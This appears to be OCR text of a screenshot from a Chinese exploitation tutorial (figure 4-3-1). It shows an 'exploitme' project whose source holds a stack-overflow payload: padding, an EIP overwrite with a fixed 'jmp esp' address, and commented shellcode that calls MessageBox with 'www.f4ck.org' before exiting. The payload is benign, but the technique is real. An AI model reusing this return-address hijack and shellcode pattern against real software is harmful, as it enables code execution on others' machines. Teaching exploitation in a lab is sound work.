 File Edit View Insert Project Build Tools Window Help
Globals)
(All global members
main
Workspace 'exploitme'
exploitme files
Source Files
exploit.cpp
Header Files
Resource Files
External Depend
ClassV...
FileView
#include <windows.h>
char src[] =
"\x41\x41\x41\x41"
"\x41\x41\x41\x41" //填充原本的8个字符
"\x41\x41\x41\x41" //覆盖eip
"\x12\x45\xfa\x7f" //jmp esp（原函数的返回处）
"\x33\xDB" //xor ebx,ebx（shellcode开始
"\x53" //push ebx
"\x68\x2e\x6f\x72\x67" //push变量
"\x68\x66\x34\x63\x6B"
"\x68\x77\x77\x77\x2e"
"\x8B\xC4" //mov eax,esp
"\x53" //push ebx
"\x50" //push eax
"\x50" //push eax
"\x53" //push ebx
"\xB8\xEA\x07\x45\x7E" //messagebox的地址
"\xFF\xD0" //call eax
"\x53" //push eax
"\xB8\xFA\xCA\x81\x7C" //mov eax,kernel32.ExitProcess
exploitme.exe - 0 error(s), 0 warning(s)
\exploitme\Debug\exploitme.exe"
www.f4ck.org
www.f4ck.org
OK
F4CK
Security Team
图 4-3-1